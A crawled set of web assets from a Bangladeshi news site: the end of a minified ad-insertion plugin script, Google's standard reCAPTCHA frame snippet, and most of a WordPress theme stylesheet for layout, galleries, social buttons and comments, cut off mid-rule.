null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
			
	</body>
</html> 			


<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EQA91U7XMoQ9ZWDuAui4ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769097381539');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bdnewstimes.com/wp-content/themes/Newsparfect/style.css?ver=6.9
body_size: 5371
content:
/*
Theme Name: NewsParfect
Theme URI: https://bdithost.com/
Author:  BD IT HOST  
Author URI: https://bdithost.com/
Description: NewsParfect brings your site to life with immersive featured images and subtle animations. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many languages, for any abilities, and on any device.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: newsparfect
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use

/* Base CSS */
@font-face {
    font-family: 'SolaimanLipiNormal';
    src: url('fonts/solaiman-lipi.eot');
    src: url('fonts/solaiman-lipi.eot') format('embedded-opentype'),
         url('fonts/solaiman-lipi.woff') format('woff'),
         url('fonts/solaiman-lipi.ttf') format('truetype'),
         url('fonts/solaiman-lipi.svg#SolaimanLipiNormal') format('svg');
	
	font-weight:normal;font-style:normal;
}
.alignleft {
    float: left;
    margin-right: 15px;
}
.alignright {
    float: right;
    margin-left: 15px;
}
.aligncenter {
    display: block;
    margin: 0 auto 15px;
}
a:focus { outline: 0 solid }
img {
    max-width: 100%;
    height: auto;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 15px;
    font-weight: 700;
}
html,


a:hover { text-decoration: none }


.main_wbsite {
	background-color: #fff;
	box-shadow: 0 0 20px #2f2c2c29;
	overflow: hidden;
}

/*=====header css start=======*/
.header-section {
	margin-top: 10px;
	margin-bottom: 10px;
	background: #ddd8d845;
	padding: 4px 10px;
}


.date{
    padding-top: 2px;
    color: #000;
}

.example {
	margin: 0;
}

form.example input[type=text] {
    padding: 5px;
    font-size: 15px;
    border: 1px solid #ddd;
    float: left;
    width: 70%;
    background: #fff;
}
form.example button {
    float: left;
    width: 30%;
    padding: 5px;
    background: #1C041E;
    color: #fff;
    font-size: 15px;
    border: 1px solid #1C041E;
    border-left: none;
    cursor: pointer;
}

form.example button:hover {
    background: #23527C;
}

.top-hdr-social ul {
    list-style: none;
    float: right;
    margin-bottom: 0;
}
.top-hdr-social ul li{
    display: inline-block; 
    color: #fff; 
}
.top-hdr-social ul li a{
    font-size: 21px;
}
.top-hdr-social ul li:after{
    content: "।";
    padding-left: 20px;
    padding-right: 20px;
    color: #000;
 } 
.top-hdr-social ul li:last-child:after{
    display: none;
 }

/*=====header css start=======*/

/*=====logo css start=======*/

.logo-banner-secion {
	margin-top: 8px;
	margin-bottom: 1px;
}

.logo img {
	width: 100%;
	height: auto;
}
.banner img {
	width: 100%;
	height: auto;
}
/*=====logo css End=======*/


/*=============seroll-section start================*/
.scroll-section {
	margin-top: 10px;
	margin-bottom: 10px;
}

.top_scrool {
    margin-bottom: 10px;
    overflow: hidden;
}
.scrool {
    margin-bottom: 10px;
    margin-top: 10px;
    overflow: hidden;
}



.scrool_2{
    padding:6px;
    background-color: #F1F7FB;
  }
.scrool_2 a{
    font-size:16px;
    color:#04678E;
}

/*=============seroll-section End================*/



/*=====================
    menu start
=====================*/

#menu-area {
	margin-bottom: 10px;
}




/*=====================
    menu End
=====================*/

/*=============headding css Start================*/

.hadding_01{  
    padding: 3px 0px 5px 0px;
    margin: 0;
}

.hadding_01 a:hover{
    color:#ddd;
}

.hadding_02 {
	margin: 0;
	padding-left: 10px;
}


.hadding_02 a:hover{
    color:#3499E1;
}

.hadding_03{  
    padding-right: 3px;
    padding-left: 7px;
    padding-bottom:4px;
    margin: 0;
}

.hadding_03 a:hover{
    color:#009688;
}

.hadding_03 i.fa {
	margin-right: 5px;
}

.more_news {
    float:right;
    margin-bottom: 3px;
}

.more_news a:hover{
    color: #049D0F;
    transition: .7s;
  }

/*=============headding css End================*/

/*===========================
        All Image css start
============================*/

.big_images{
	position: relative;
}
.big_img {
	position: relative;
	overflow: hidden;
	margin-bottom: 8px;
}
.big_img img{
    -webkit-transition: all 0.5s ease;
    transition: all 0.6s ease;
    width:100%;
    height:auto;
}

.big_images:hover .big_img img{
    position: relative;
    z-index: 20;
    -webkit-transform: scale(1.1111);
    transform: scale(1.2);
}
.big_image_title {
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(0,0,0,0.3);
	z-index: 99;
	width: 100%;
	padding: 10px 14px;
}
.hover_image_title a {
	transition: .8s;
    text-decoration: none;
}

.big_images:hover .big_image_title a{
	color: #ff0;
}

.content_detalis {
	text-align: justify;
	padding: 3px 10px 10px 10px;
}

.box-shadow {
	box-shadow: 0 0 6px #eaeaea;
}

.image-img img {
	width: 100%;
	height: auto;
}


/*---------medum------------------*/
.medum-image img {
	width: 44%;
	height: auto;
	float: left;
	margin-right: 8px;
	box-shadow: 0 0 1px #464343;
	padding: 2px;
}

/*---------small------------------*/
.small-image img {
	width: 44%;
	height: auto;
	float: left;
	margin-right: 8px;
	box-shadow: 0 0 1px #464343;
	padding: 2px;
}


/*---------add image--------*/
.siteber-widgets {
	margin-bottom: 10px;
	margin-top: 10px;
}
.siteber-widgets img {
	width: 100%;
	height: auto;
}

.add-imgae {
	padding: 7px 0;
}
.add-imgae img {
	width: 100%;
	height: auto;
}
/*===============================
        All Image css End
=================================*/



.photo_gallary {
	box-shadow: 0 0 4px #ddd;
	padding: 3px;
}

.photo_caption {
  position: absolute; 
  bottom: 0; 
  background: rgb(0, 0, 0);
  background: rgba(0, 0, 0, 0.3); /* Black see-through */
  color: #00ACEE; 
  width: 100%;
  transition: .5s ease;
  opacity:0;
  padding: 10px;
  margin:0;
}

.photo_caption a:hover {
    color:#ff0;
    
}

.Name .photo_caption  {
  opacity: 2;
}

/**=================================
           catagory title  start   
==================================**/
.catagory_title-01 {
	border-top: 3px solid #005BE9;
	padding-top: 10px;
	background: #85aff430;
	margin-bottom: 6px;
	padding-bottom: 5px;
}

.catagory_title-01 a {
	color: #005BE9;
    font-size: 20px;
    text-decoration: none;
    
}

.catagory_title-01 i.fa {
	color: #005BE9;
	margin-right: 5px;
	padding-left: 5px;
}


.catagory_title-02 {
	border-top: 3px solid #009688;
	padding-top: 10px;
	background: #58d2c712;
	margin-bottom: 6px;
	padding-bottom: 5px;
}

.catagory_title-02 a {
	color: #009688;
    font-size: 20px;
    text-decoration: none;
    
}

.catagory_title-02 i.fa {
	color: #009688;
	margin-right: 5px;
	padding-left: 5px;
}

.catagory_title-03 {
	border-top: 3px solid #FF6D00;
	padding-top: 10px;
	background: #DDB29217;
	margin-bottom: 6px;
	padding-bottom: 5px;
}

.catagory_title-03 a {
	color: #FF6D00;
    font-size: 20px;
    text-decoration: none;
    
}

.catagory_title-03 i.fa {
	color: #FF6D00;
	margin-right: 5px;
	padding-left: 5px;
}


.catagory_title-04 {
	border-top: 3px solid #924400;
	padding-top: 10px;
	background: #7d3a0012;
	margin-bottom: 6px;
	padding-bottom: 5px;
}

.catagory_title-04 a {
	color: #924400;
    font-size: 20px;
    text-decoration: none;
    
}

.catagory_title-04 i.fa {
	color: #924400;
	margin-right: 5px;
	padding-left: 5px;
}

.photo-gallery-cat {
	border-top: 3px solid #009688;
	padding-top: 10px;
	background: #7d3a0012;
	margin-bottom: 6px;
	padding-bottom: 5px;
    color: #333;
    font-size: 20px;
    font-weight: 700;
    
}

.photo-gallery-cat i.fa {
	margin-right: 5px;
	padding-left: 5px;
}

.video-gallery-cat {
	border-top: 3px solid #005BE9;
	padding-top: 10px;
	background: #7d3a0012;
	margin-bottom: 6px;
	padding-bottom: 5px;
    color: #333;
    font-size: 20px;
    font-weight: 700;
    
}

.video-gallery-cat i.fa {
	margin-right: 5px;
	padding-left: 5px;
}


/**=================================
           catagory title  start   
==================================**/





/**=================================
    All border/margin/padding-css  start   
==================================**/
.medum-image-border {
	border-bottom: 1px dotted #a29e9e;
	padding-bottom: 8px;
	overflow: hidden;
	margin-bottom: 5px;
}

.exclisive-image-border {
	border: 1px solid #ddd;
	padding: 5px;
	margin-bottom: 10px;
    overflow: hidden;
}

.haddig-margin {
	margin-top: 10px;
	margin-bottom: 12px;
}

.hadding-border {
	border-bottom: 1px solid#ddd;
	overflow: hidden;
	margin-bottom: 6px;
	padding-bottom: 6px;
}

/**=================================
    All border/margin/padding-css  End   
==================================**/




/**=================================
           All section-css  start   
==================================**/
.exclisive-section {
	margin-bottom: 13px;
	margin-top: 10px;
}


.section-three {
	margin-top: 20px;
	margin-bottom: 10px;
}
.section-four {
	margin-top: 20px;
	margin-bottom: 10px;
}

.section-five {
	margin-top: 20px;
	margin-bottom: 10px;
}

.section-six {
	margin-top: 20px;
	margin-bottom: 10px;
}

.section-seven {
	margin-top: 20px;
	margin-bottom: 10px;
}

.section-eight {
	margin-top: 20px;
	margin-bottom: 10px;
}

.section-nine {
	margin-top: 20px;
	margin-bottom: 10px;
}
.section-ten {
	margin-top: 20px;
	margin-bottom: 10px;
}

.section-eleven {
	margin-top: 20px;
	margin-bottom: 10px;
}

.section-tweleve {
	margin-top: 20px;
	margin-bottom: 10px;
}
/**=================================
           All section-css  End   
==================================**/





/**=================================
           tab  start   
==================================**/
.tab-border {
	border-bottom: 1px solid#ddd;
	margin-bottom: 9px;
	margin-top: 10px;
	padding-bottom: 4px;
	overflow: hidden;
}
.tab-border i.fa {
	margin-right: 4px;
}
.news-titletab{
    overflow: scroll;
    max-height: 280px;
    overflow-x: hidden;
    background-color: #fff;
    border: 1px solid#D8D9DC;
    padding:  0 3px;
}

.tab-header{background:#fff;margin-bottom: 10px;}
.tab-header .nav-tabs{border:none;}
.tab-header .nav-tabs {color: #000;background:#D2D5DB;}
.tab-header .nav-tabs > li > a{ border: none;border-top: 3px solid #d2d2d2;color:#000;font-size: 1.15em;border-radius: 0;padding:5px 15px;text-decoration: none;margin-bottom:0;font-size: 14px;}
.tab-header .nav-tabs > li > a:hover { background:#d2d2d2;}
.tab-header .nav-tabs > li.active > a, .tab-header .nav-tabs > li.active > a:focus, .tab-header .nav-tabs > li.active > a:hover {
    border: none;
    border-radius: 0;
    background: #F0F0F0;
    color: #000;
    border-top: 3px solid #7719AA;
    font-size: 14px;
}



/**====================================
       slider customization css
 ===================================**/ 

.carousel {
    position: relative;
}
.carousel-inner {
    background-color: #F9FAFA;
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.carousel-control.left {
    background-image: linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0000) 0%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,0) 0%);
    background-repeat: repeat-x;
}
.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
    width: 25px;
    height: 25px;
    font-size: 30px;
}




/*=============Footer section css start===============*/






.footer-logo {
	margin-left: 10px;
}


.footer-menu-01 {
	margin-bottom: 30px;
	text-align: center;
}




.footer-menu-01 ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.footer-menu-01 ul li {
	margin-bottom: 10px;
	padding: 0 10px;
      font-size: 16px;
}






.footer-menu-last ul li a:hover {
	color: #f00;
    text-decoration: none;
}

.footer-wrpp {
	margin-top: 22px;
	padding: 0 8px;
}




/*=============Footer social css End===============*/
.top_hdr_social {
	margin-top: 8px;
}

.top_hdr_social ul {
    list-style: none;
    padding: 0;
   text-align: center;
}
.top_hdr_social ul li {
    display: inline-block;
    margin-right: 3px;
    font-size: 16px;
    margin-top: 5px;
}
.ffacebookk{
    background-color: #0355af;
    color: #fff;
    padding: 7px 13px;
    border-radius: 8%;
    transition: .8s;
}
.ffacebookk:hover{
    color: #fff;
    background: #4188d7;
    
}

.ftwitter{
    background-color: #00ACEE;
    color: #fff;
    padding: 7px 10px;
    border-radius: 8%;
    transition: .8s;
}
.ftwitter:hover{
    color: #fff;
    background: #018cc1; 
}

.finstagram{
    background-color: #E9667F;
    color: #fff;
    padding: 7px 10px;
    border-radius: 8%;
    transition: .8s;
}
.finstagram:hover{
    color: #fff;
    background: #e22b4e; 
}

.flinkedin{
    background-color: #3B59AF;
    color: #fff;
    padding: 7px 11px;
    border-radius: 8%;
    transition: .8s;
}
.flinkedin:hover{
    color: #fff;
    background: #2e4fb0; 
}

.fgoogle_plus{
    background-color: #DD4A3A;
    color: #fff;
    padding: 7px 8px;
    border-radius: 8%;
    transition: .8s;
}
.fgoogle_plus:hover{
    color: #fff;
    background: #e03421; 
}

.fyoutube{
    background-color: #d80202;
    color: #fff;
    padding: 7px 11px;
    border-radius: 8%;
    transition: .8s;
}
.fyoutube:hover{
    color: #fff;
    background: #FF0000; 
}

/*=============Footer section css End===============*/




/*=============Footer section css End===============*/





.scrollToTop i.fa {
	font-size: 35px;
	color: #fff;
	font-weight: 600;
	top: 5px;
	display: block;
	position: absolute;
	right: 13px;
}

/*============ design-developed section start================*/


.root_02 a {
	color: #ff0;
    font-weight: 700;
    text-decoration: none;
}
/*============ design-developed section End================*/
.photo_gallary img{
	width:100%;
	height:auto;
}


/**=======================================
      single page css start
 =======================================**/


 .single-cat-info{
    overflow:hidden;
    margin-bottom:15px;
    background : #EAE5E5;
    width : 100%;
}
.single-cat-home{
    background : #DC4E41;
    padding: 5px 15px;
    float: left;
}
.single-cat-home a{
    color: #fff;
    font-size: 15px;
	text-decoration:none;
}
.single-cat-cate{
    background : #666666;
    padding: 5px 15px;
    float: left;
	color: #fff!important;
    font-size: 15px!important;
}
.single-cat-cate a{
     color: #fff;
     font-size: 15px;
	 text-decoration:none;
}
.caption{
    margin-top: -5px;
    margin-bottom: 10px;
    padding: 5px;
    background-color: black;
    opacity: .4;
    color: white;
}
.more-catagory {
    display: inline-block;
}
.more-catagory ul {
    margin: 0;
    list-style: none;
    margin-left: -30px;
    padding-top: 4px;
    padding-bottom: 5px;
}
.more-catagory ul li{
    display: inline-block;   
    color: #000;
}
.more-catagory ul li a{
    color: #000;
    font-size: 16px;
	text-decoration:none;
}
.more-catagory ul li:after{
    content: "I";
    padding-left: 10px;
    padding-right: 7px;
    
 } 
.more-catagory ul li:last-child:after{
    display: none;
 }

 /**=======================================
      single page css start
 =======================================**/ 
.singlepage-section{
    margin-top: 15px;
    margin-bottom: 10px;
}
.single-title{
    margin-bottom: 10px;
    color: #022751;
    padding-left: 2px;
 }
 
 

 /**============= single page reporter image title css  start ===========**/
.biggapon img{
	width:100%;
	height:auto;
	margin-bottom:10px;
}
.add img{
	width:100%;
	height:auto;
	margin-top:10px;
	margin-bottom:10px;
}
 
.view-section{
	margin-bottom:5px;
}
.reportar-img img{
	height:44px;
	width:50px;
}
 .col-md-1 {
    padding: 0!important;
    padding-left: 16px!important;
}
.reportar-title{
    font-size: 14px;
    border-bottom: 1px solid#ddd;
    padding-bottom: 4px;
}
.sgl-page-views-count {
    display: inline-block;
    padding: 3px 8px;
    width: 100%;
    margin-bottom: 10px;
}
.sgl-page-views-count ul {
    margin: 0;
    list-style: none;
    font-size: 13px;
    margin-left: -47px;
}

.sgl-page-views-count ul li{
    display: inline-block;   
    color: #000;
}
.sgl-page-views-count ul li:after{
    content: "/";
    padding-left: 10px;
    padding-right: 7px;
    
 } 
.sgl-page-views-count ul li:last-child:after{
    display: none;
 }

 
 
 /**============= single page reporter image title css  close ===========**/ 
 
 
 
 
.single-img{
    margin-bottom: 15px;
 } 
 .single-img img{
    width: 100%;
    height: auto;
 }
 .single-dtls{
    font-size: 17px;
    color: #202020;
    line-height: auto;
    text-align: justify;
    padding: 5px;
    margin-bottom: 10px;
 }

 .sgl-page-social-title h4{
    font-size: 20px;
    color: #000;
    margin-bottom: -10px;
    border-bottom: 1px solid#EDEDED;
    padding-bottom: 8px;
 }

 .sgl-page-social ul{
    list-style: none;
    padding: 0;
    padding-top: 10px;
    padding-bottom: 15px;
}
.sgl-page-social ul li {
    display: inline-block;
    margin-right: 10px;
    font-size: 16px;
    margin-top: 20px;
}

/**========= facebook start========**/ 

.ffacebook{
    background-color: #023369;
    color: #fff!important;
    padding: 7px 12px;
    border-radius: 5px;
}
.ffacebook:hover{
    background-color: #fff;
    color: #023369!important;
    padding: 7px 12px;
    border-radius: 5px;
    border:1px solid#023369;
    transition: .5s;
}

/**========= twitter start========**/ 

.ttwitter{
    background-color: #00ACEE;
    color: #fff!important;
    padding: 7px 12px;
    border-radius: 5px;
}
.ttwitter:hover{
    background-color: #fff;
    color: #00ACEE!important;
    padding: 7px 12px;
    border-radius: 5px;
    border:1px solid#00ACEE;
    transition: .5s;
}

/**========= linkedin start========**/ 

.linkedin{
    background-color: #3B5999;
    color: #fff!important;
    padding: 7px 12px;
    border-radius: 5px;
}
.linkedin:hover{
    background-color: #fff;
    color: #3B5999!important;
    padding: 7px 12px;
    border-radius: 5px;
    border:1px solid#3B5999;
    transition: .5s;
}

/**========= google-plus start========**/ 

.google-plus{
    background-color: #DD4A3A;
    color: #fff!important;
    padding: 7px 12px;
    border-radius: 5px;
}
.google-plus:hover{
    background-color: #fff;
    color: #DD4A3A!important;
    padding: 7px 12px;
    border-radius: 5px;
    border:1px solid#DD4A3A;
    transition: .5s;
}

/**========= reddit start========**/ 

.reddit{
    background-color: #3B5999;
    color: #fff!important;
    padding: 7px 12px;
    border-radius: 5px;
}
.reddit:hover{
    background-color: #fff;
    color: #3B5999!important;
    padding: 7px 12px;
    border-radius: 5px;
    border:1px solid#3B5999;
    transition: .5s;
}

/**========= digg start========**/ 

.digg{
    background-color: #3B5999;
    color: #fff!important;
    padding: 7px 12px;
    border-radius: 5px;
}
.digg:hover{
    background-color: #fff;
    color: #3B5999!important;
    padding: 7px 12px;
    border-radius: 5px;
    border:1px solid#3B5999;
    transition: .5s;
}

/**========= pinterest start========**/ 

.pinterest{
    background-color: #CB2028;
    color: #fff!important;
    padding: 7px 12px;
    border-radius: 5px;
}
.pinterest:hover{
    background-color: #fff;
    color: #CB2028!important;
    padding: 7px 12px;
    border-radius: 5px;
    border:1px solid#CB2028;
    transition: .5s;
}

/**========= print start========**/ 

.print{
    background-color: #A897F3;
    color: #fff!important;
    padding: 7px 12px;
    border-radius: 5px;
}
.print:hover{
    background-color: #fff;
    color: #A897F3!important;
    padding: 7px 12px;
    border-radius: 5px;
    border:1px solid#A897F3;
    transition: .5s;
}

.sgl-cat-tittle{
    background-color: #4962A4;
    color: #fff;
    font-size: 18px;
    padding: 7px;
    margin-bottom: 10px;
    padding-left: 10px;
}

.Name-again {
  position: relative;
  width: 100%;
  margin-bottom: 10px;
}
.image-again  {
    margin-bottom: 7px;
}
.image-again img {
    border-top:2px solid#2487DB;
    width: 100%;
    height: auto;
}
.sgl-hadding {
  position: absolute; 
  bottom: 0; 
  background: rgb(0, 0, 0);
  background: rgba(0, 0, 0, 0.3); /* Black see-through */
  color: #00ACEE; 
  width: 100%;
  transition: .5s ease;
  opacity:0;
  padding: 10px;
  margin:0;
}
.sgl-hadding  a {
    text-decoration:none;
    color:#fff;
    font-size: 20px;
    font-weight:400;
}

.Name-again .sgl-hadding  {
  opacity: 2;
}
 iframe {
	width:100%; height:350px;
}

/*============================================
		video & photogallary Page css start
============================================*/
.photogallary{
	margin-bottom:15px !important;
	margin-top:15px!important;
	overflow:hidden;
}
.gallary img{
	width:100%;
	height:auto;
	border:1px solid#E7E5E5!important;
	padding:2px;
	background:#fff!important;
}
.photo_title a{
	color:#000;
	text-decoration:none;
	font-weight:400;
}
.photo_title a:hover{
	color:#23529C;
}
.photo_title {
	background:#E8E8FF;
	padding:8px 12px 12px 12px;
	text-align:center;
}


/*============================================
		Photo Gallery single_page css start
============================================*/
.psingle_page{
	margin-bottom:10px !important;
	margin-top:10px!important;
	overflow:hidden;
}
.psingle_page img{
	width:100%;
	height:auto;
}
.ppage_hadding{
	font-size:22px;
	line-height:auto;
	color:#020F74;
	border-bottom:1px solid#B9B9B9;
	border-top:1px solid#B9B9B9;
	padding-bottom:10px;
	padding-top:10px;
	text-align:center;
}
 iframe {
	width:100%; height:450px;
}
/**==================================
        Date & Archive Page CSS Start
 ==================================**/
.archive-section{
	margin-bottom:30px;
	margin-top:10px;
	padding-top:10px;
}
 .archive-page-post {
    background: #EEF6FC;
    overflow: hidden;
    margin-bottom: 20px;
    padding: 5px;
	border:1px solid#EAEAEA;
	box-shadow:0 0 10px #F9F9F9;
	box-shadow:0 0 10px #F9F9F9;
}
.archive-img{
    border:1px solid #ddd;
    padding:2px;
}
.archive-title {
    font-size: 20px;
}

/* Archive Page ========================= */
.archive-page-section{
    margin-top: 10px;
}
.archive_page{
    margin-bottom:5px;
}
.archive_page img{
    border:1px solid #E3DDDD;
    padding:2px;
	 width:100%;
    height:auto;
}
.category_info {
    font-size: 15px;
    padding: 10px 10px 10px 10px;
    border-bottom: 1px solid black;
    margin-bottom: 10px;
	background:#EEE;
}
.archive_title01 {
    font-size: 22px;
    line-height: 25px;
    padding: 10px 0px 0px 0px;
    font-weight: 400;
}
.archive_title01 a{
    color:#027AB2;
}
.archive_title01 a:hover{
    color:#690101;
}

.archive_title02 {
    font-size:17px;
    line-height: 20px;
    padding: 5px 0px 0px 0px;
    font-weight: 400;
}
.archive_title02 a{
    color:#3289B2;
}
.archive_title02 a:hover{
    color:#690101;
}
.archive_back{
    background-color : #EDF3F5 ;
    margin:5px 5px 5px 0px;
    overflow:hidden;
    padding: 5px 0px;
}
.archvie_more{
    margin-top:10px;
    font-size:14px;
}
.archvie_more a{
    background-color:#3689B0;
    padding:5px;
    border-radius:5px;
    color:white;
    font-weight: 400;
    
    
}
.archvie_more a:hover{
    background-color:#690101;
    padding:5px 5px 5px 10px;
    border-radius:5px;
    color:white;
    transition: 1s;
    
}
.search-page-padding{
	margin-top:20px;
}



/* =========================================================
Our Family
 ========================================================= */

.family_border{
	border:1px solid #A4A6A9;
	background-color:#EBF2EE;
	padding:3px;
}
.family{
	text-align:center;
	padding:4px 2px;
	font-size:20px;
	font-weight:400;
	line-height:auto;
	margin:0px;
}
.family a{
	color:black;
	text-decoration:none;
}
.family_deg{
	text-align:center;
	padding:4px 2px;
	font-size:17px;
	font-weight:400;
	line-height:auto;
	margin:0px;
}
.family a:hover{
	color:#E31418;
}
.ppage_deg {
	text-align: center;
}
.profile_news {
	margin-bottom:15px;
}
.profile_news img{
	width:100%;	
	float:bottom;	
	border:1px solid #A4A6A9;
	padding:2px;
}
.single-dtlss {
	font-size: 20px;
	color: #202020;
	line-height: auto;
	padding: 5px;
	margin-bottom: 10px;
	margin-top: 10px;
	text-align: center;
}
.single-family-img {
	text-align: center;
}

/* =========================================================
Comments
 ========================================================= */
.comment-respond,
.entry-pings,
.entry-comments {
    color: #444;
    padding: 20px 45px 40px 45px;
    border: 1px solid #ccc;
    overflow: hidden;
    background: #fff;
    -webkit-box-shadow: 0px 0px 8px rgba(0,0,0,0.3);
    -moz-box-shadow: 0px 0px 8px rgba(0,0,0,0.3);
    box-shadow: 0px 0px 8px rgba(0,0,0,0.3);
    border-left: 4px solid #444;
}
.entry-comments h3{
    font-size: 30px;
    margin-bottom: 30px;
}
.comment-respond h3,
.entry-pings h3{
	font-size: 20px;
	margin-bottom: 30px;
}
.comment-respond {
	padding-bottom: 5%;
	margin: 20px 1px 20px 1px;
        border-left: none !important;
}
.comment-header {
	color: #adaeb3;
	font-size: 14px;
	margin-bottom: 20px;
}
.comment-header cite a {
	border: none;
	font-style: normal;
	font-size: 16px;
